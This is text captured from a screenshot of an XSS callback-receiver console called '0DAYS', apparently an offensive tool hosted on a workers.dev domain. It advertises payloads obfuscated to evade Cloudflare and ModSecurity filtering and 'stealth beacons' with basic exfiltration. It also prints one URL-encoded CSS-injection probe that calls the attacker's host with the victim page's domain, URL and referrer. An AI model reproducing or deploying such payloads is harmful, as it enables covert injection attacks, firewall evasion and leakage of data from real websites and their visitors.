 0DAYS - XSS Callback Receiver
Best Organic Vegetables store i
aged-cloud-b431.0days.workers.dev
Sign in
1
0DAYS XSS Console
YouTube
GitHub
Export
Clear
Logout
TOTAL CALLBACKS
0
PAYLOADS
8
SESSION
cd886843638a7c46-whtis5bp6
STATUS
ACTIVE
Payloads
Decoded
Encoded
Choose a category, then copy a payload. Encoding applies globally to all payloads.
Obfuscated payloads tuned for CF filtering.
ModSecurity WAF Evasion 1
Stealthy SVG payload tuned for CRS.
Stealth Beacons 3
Low-noise callbacks with basic exfil.
CSS Probe
MEDIUM
Copy
%3Clink%20rel%3D%22stylesheet%22%20href%3D%22https%3A%2F%2Faged-cloud-
b431.0days.workers.dev%2Fcss%2Fcd886843638a7c46-whtis5bp6%3Fdomain%3Daged-
cloud-b431.0days.workers.dev%26url%3Dhttps%253A%252F%252Faged-cloud-
b431.0days.workers.dev%252F%26ref%3Dhttps%253A%252F%252Faged-cloud-
b431.0days.workers.dev%252F%22%3E
Callbacks
No callbacks captured yet
Fire a payload and watch them appear in real-time.
aged-cloud-b431.0days.workers.dev
Clear all?
OK
Cancel